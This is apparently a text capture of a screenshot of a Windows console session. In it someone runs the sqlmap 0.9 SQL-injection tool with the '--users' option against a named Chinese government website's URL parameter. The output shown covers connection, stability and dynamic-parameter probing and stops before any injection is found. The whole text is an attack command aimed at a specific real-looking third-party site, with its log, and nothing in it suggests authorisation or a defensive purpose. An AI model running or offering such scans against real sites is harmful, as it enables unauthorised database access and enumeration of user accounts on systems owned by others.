 sqlmap - sqlmap.py -u "http://jjjc.sqxz.gov.cn/morebrowsnews.do?type=...
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://jjjc.sqxz.gov.cn/morebrowsnews.do?type=1
5" --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 18:22:50
[18:22:50] [INFO] using 'C:\Python27\sqlmap\output\jjjc.sqxz.gov.cn\session' as
session file
[18:22:50] [INFO] testing connection to the target url
[18:22:51] [INFO] testing if the url is stable, wait a few seconds
[18:22:53] [WARNING] url is not stable, sqlmap will base the page comparison on
a sequence matcher. If no dynamic nor injectable parameters are detected, or in
case of junk results, refer to user's manual paragraph 'Page comparison' and pro
vide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[18:23:47] [INFO] searching for dynamic content
[18:23:47] [INFO] dynamic content marked for removal (3 regions)
[18:23:48] [INFO] testing if GET parameter 'type' is dynamic
[18:23:49] [INFO] confirming that GET parameter 'type' is dynamic
[18:23:49] [WARNING] GET parameter 'type' is not dynamic